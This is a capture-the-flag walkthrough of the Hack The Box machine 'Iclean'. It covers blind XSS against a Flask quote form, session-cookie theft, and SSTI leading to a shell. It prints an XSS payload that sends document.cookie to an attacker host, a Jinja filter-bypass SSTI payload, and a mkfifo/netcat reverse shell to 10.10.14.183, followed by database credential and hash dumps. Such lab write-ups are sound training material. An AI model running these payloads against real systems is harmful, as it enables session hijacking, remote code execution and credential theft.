Iclean is a Hack The Box machine that involves exploring a XSS and SSTI vulnerabilities on a flask application, once we get a shell on the machine we need to do a little lateral movement to change to another user account and then get to privilege escalation using qpdf with sudo.
Info
The information provided on this site is intended for educational purposes only. While we strive to offer accurate and up-to-date content regarding hacking and security, we cannot be held responsible for any misuse or illegal activity conducted with the knowledge gained from this site. Users are solely responsible for their actions and should use this information ethically and within the boundaries of the law.

Nmap Scan
Lets start with a simple Nmap scan.
┌──(kali㉿atropos)-[~]
└─$ sudo nmap -sV 10.10.11.12
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-10 13:53 EDT
Nmap scan report for 10.10.11.12
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.51 seconds Initial analysis
As we saw with the Nmap scan, the machine is hosting a web server on port 80, so let’s give it a look:

Web Directory Enumeration
One thing that we can do is enumerate some of the directories on the site while we work to find something useful, to do this I will try out dirb:
┌──(kali㉿atropos)-[~]
└─$ dirb http://capiclean.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 10 14:06:02 2024
URL_BASE: http://capiclean.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://capiclean.htb/ ----
+ http://capiclean.htb/about (CODE:200|SIZE:5267)
+ http://capiclean.htb/dashboard (CODE:302|SIZE:189)
+ http://capiclean.htb/login (CODE:200|SIZE:2106)
+ http://capiclean.htb/logout (CODE:302|SIZE:189)
+ http://capiclean.htb/quote (CODE:200|SIZE:2237)
+ http://capiclean.htb/server-status (CODE:403|SIZE:278)
+ http://capiclean.htb/services (CODE:200|SIZE:8592)
+ http://capiclean.htb/team (CODE:200|SIZE:8109)
-----------------
END_TIME: Fri May 10 14:19:27 2024
DOWNLOADED: 4612 - FOUND: 8Initial Analysis
Checking the pages we can find two interesting things, first the page dashboard redirect us automatically send us to the home page (as we can see on the HTTP 302 Code), that means we probably can access this page with some kind of right permissions like a cookie. The other page that looks promising is the quote page, there we can find an input field, we can try some things with that:

To better fuzz with that page we can intercept the requests with BurpSuite, that way we can also see the raw request. We can see on the request that we have 2 parameters where we can fuzz email and service:

We can try to catch some SQL Injection on those parameter but nothing seams to work. Another thing we can try is XSS. To try and see if we can use XSS let’s forward that request and see the response on the browser:

We can see that the page doesn’t have any kind of reflection for the service or email, so we will need to try some XSS that doesn’t use reflection, that means that the standard <script>alert(1);</script> is not going to work. We can use a XSS payload like that: <img src=x onerror=fetch("http://IP:PORT/it-works");>
That XSS will try to insert an image that will certainly provoke an error, since we provided an invalid src, than we will use the fetch function from JavaScript to fetch a file from your web server, that way if that is executed we will see a request. Before we send this to Burbsuite we need to set up a web server, we can use python for that:
┌──(kali㉿atropos)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...Now we can configure your Burp to send that payload, it is important that we URL encode all key characters, we can do that selecting the text that we want to encode, than click with right mouse button, Convert Selection(1) → URL(2) → URL-encode key characters(3)

Once we forward that request we can see the request on your python web server:
┌──(kali㉿atropos)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.12 - - [11/May/2024 09:14:48] code 404, message File not found
10.10.11.12 - - [11/May/2024 09:14:48] "GET /it-works HTTP/1.1" 404 -Note: The GET request may take a while to show up.
So the parameter service is vulnerable to XSS, but there is an important aspect of this XSS that we need to notice, this fetch that we just did was not executed by your browser. Normally a XSS will be reflected and executed by the client, in that case the machine probably has some kind of check to the quotes sended, so our XSS is being executed by another “user”. So we can use that to gather some information from the server, in that case we can get for example the cookies that we need to access the dashboard. To do that, we can make a small modification on the previous payload that we used: <img src=x onerror=fetch("http://IP:PORT/"+document.cookie);>, that will grab the cookies:
┌──(kali㉿atropos)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.12 - - [11/May/2024 09:41:48] code 404, message File not found
10.10.11.12 - - [11/May/2024 09:41:48] "GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zj9XFw.y6U6qnQFuUOzPPAscFR7-Eyq2Tk HTTP/1.1" 404 -Now we can add this cookie to our browser and try to access any page that we got an HTTP code 302( in this case dashboard), to add this cookie we can user a plugin to edit cookies, or we can add it manually on the browser:

To add a cookie manually we can navigate to the storage tab on the debug panel, go to the cookies section and add a new one clicking on the plus sign(1), than add the cookie name(2), in this case is session, than the cookie value(3), in this case is eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zj9XFw.y6U6qnQFuUOzPPAscFR7-Eyq2Tk, and set the path(4) to the root /. That way, we can try to access the page dashboard and see if there is any difference.

Getting a shell
Accessing the dashboard page now we are not redirected to the home page, now we can see the actual dashboard, here we can see 4 different options to further fuzz. But before we continue, there is an important aspect of this application, with the last request we did with Burpsuite, we can see on the header of the HTTP response a Server information:
HTTP/1.1 200 OK
Date: Sat, 11 May 2024 13:41:23 GMT
Server: Werkzeug/2.3.7 Python/3.10.12
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Connection: close
Content-Length: 5048That Server: Werkzeug/2.3.7 Python/3.10.12, that shows us that the back end server is using python to run this application, further than that, we can see the Werkzeug, is a WSGI web application library, that is used by Flask, so we can expect the application to use Jinja.
WSGI is the Web Server Gateway Interface. It is a specification that describes how a web server communicates with web applications, and how web applications can be chained together to process one request.
https://wsgi.readthedocs.io/en/latest/what.html

Once we click on Generate, we can see an invoice id was generated, I tried to fuzz with the inputs on that page but without any kind of interesting result. So let’s try to use the invoice id to access other functionalities.

Now let’s move forward with that to the page Generate QR, there we need to input our invoice id, then a QR code link will be generated, then we need to add this QR code link on the input down below. Once we click on submit a new page will open with information about the invoice:

Capturing the request with Burpsuite again we can see that the qr_link POST parameter is vulnerable to SSTI (Server Side Template Injection):

On (1) we inserted some python code on a template formatting for Jinja, using the {{ *code here* }}, on (2) we can see that the python executed our command, creating a string with 5 consecutive 'test'. Now we could just use a python reverse shell to gain access to the machine. But, the application looks like it has some kind of filters, any simple reverse shell is not going to work, we can use some of the filter bypassing for Jinja.
One that looks like it works is:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
Here we can see that the filter bypass(1) worked as intended, outputting the id command. So we can modify that filter bypass to create a reverse shell. So I tried a bunch of reverse shells and the one I got a shell back was this one:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.183 8002 >/tmp/fTo insert it on the payload, we just need to insert this on the filed that has the id, and we need to URL encode it too:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.183+8002+>/tmp/f')|attr('read')()}}Before we send it again we need to start a netcat listener, in that case we need to start a listener on port 8002. Once we send this payload to the server, we should recieve a reverse shell back:
┌──(kali㉿atropos)-[~]
└─$ nc -lvnp 8002
listening on [any] 8002 ...
connect to [10.10.14.183] from (UNKNOWN) [10.10.11.12] 34986
sh: 0: can't access tty; job control turned off
$ ls
app.py
static
templates
$ One thing I will modify on the payload is the shell, I started the shell with sh, but bash is a little bit more friendly, so to do this we can simply do this payload:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|bash+-i+2>%261|nc+10.10.14.183+8002+>/tmp/f')|attr('read')()}}Now we can use python to spawn a full shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo;fg
export TERM=xtermNow we need a way to find a way to execute commands as root, and start a privilege escalation, but there is a problem, our current user is www-data:
www-data@iclean:/opt/app$ whoami
www-data
www-data@iclean:/opt/app$ That means that we can’t even get the user flag, that I think is in the consuela folder on /home:
www-data@iclean:/opt/app$ ls /home
consuela
www-data@iclean:/opt/app$ cd /home/consuela
bash: cd: /home/consuela: Permission denied
www-data@iclean:/opt/app$ One the app.py file we can see some expose password for the database, we can use this to find hashes and use those to get our user flag and possibly our root flag if we get lucky:
www-data@iclean:/opt/app$ ls
app.py static templates
www-data@iclean:/opt/app$ cat app.py
from flask import Flask, render_template, request, jsonify, make_response, session, redirect, url_for
from flask import render_template_string
import pymysql
import hashlib
import os
import random, string
import pyqrcode
from jinja2 import StrictUndefined
from io import BytesIO
import re, requests, base64
app = Flask(__name__)
app.config['SESSION_COOKIE_HTTPONLY'] = False
secret_key = ''.join(random.choice(string.ascii_lowercase) for i in range(64))
app.secret_key = secret_key
# Database Configuration
db_config = {
'host': '127.0.0.1',
'user': 'iclean',
'password': 'pxCsmnGLckUb',
'database': 'capiclean'
}Now that we have a user and password for the database we can log in to the mysql and try finding further information:
ww-data@iclean:/opt/app$ mysql -u 'iclean' -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5917
Server version: 8.0.36-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| capiclean |
| information_schema |
| performance_schema |
+--------------------+
3 rows in set (0.01 sec)
mysql> use capiclean;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+---------------------+
| Tables_in_capiclean |
+---------------------+
| quote_requests |
| services |
| users |
+---------------------+
3 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+------------------------------------------------------------------+----------------------------------+
| id | username | password | role_id |
+----+----------+------------------------------------------------------------------+----------------------------------+
| 1 | admin | 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51 | 21232f297a57a5a743894a0e4a801fc3 |
| 2 | consuela | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa | ee11cbb19052e40b07aac0ca060c23ee |
+----+----------+------------------------------------------------------------------+----------------------------------+
2 rows in set (0.00 sec)Now we can start cracking those hashes and see if we can use this on the users on the machine. To do this I will first just simply do a search on those hashes, this is a faster approach than just plug those in to hashcat, luckily we will find a match:
